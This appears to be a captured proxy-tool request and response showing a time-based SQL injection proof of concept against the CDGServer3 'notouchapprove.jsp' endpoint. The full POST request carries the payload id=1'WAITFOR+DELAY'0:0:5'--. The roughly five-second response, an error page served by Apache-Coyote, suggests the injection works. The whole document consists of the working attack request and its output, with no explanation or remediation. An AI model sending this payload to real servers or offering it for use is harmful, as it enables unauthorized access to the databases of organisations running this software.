 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /CDGServer3/client/notouchapprove.jsp;Servicelogin HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 id=1'WAITFOR+DELAY'0%3a0%3a5'--
2416bytes / 5121ms Content-Type 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 500 java.lang.NullPointerException
2 Server: Apache-Coyote/1.1
3 X-Protected-By: JRASP
4 Cache-Control: no-stored
5 Pragma: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Content-Type: text/html; charset=utf-8 text/html;charset=gbk
8 Date: Tue, 10 Nov 2026 03:01:30 GMT
9 Connection: close
10 Content-Length auto : 2416
11
12
13
14 <HTML>
15 <HEAD>
16 <TITLE>Freedom LiFe提醒您：系统错误</TITLE>
17 <META http-equiv=Content-Type content="text/html; charset=utf-8">
18 <STYLE type=text/css></STYLE>
19 <LINK type=text/css rel=stylesheet>
20 <link rel="stylesheet" href="../style/style2/style.css"
21 type="text/css">
22 <STYLE type=text/css>
23 BODY {
24 FONT-SIZE: 9pt;
25 COLOR: #842b00;
26 LINE-HEIGHT: 16pt;
27 FONT-FAMILY: "Tahoma", "宋体";
28 TEXT-DECORATION: none
29 }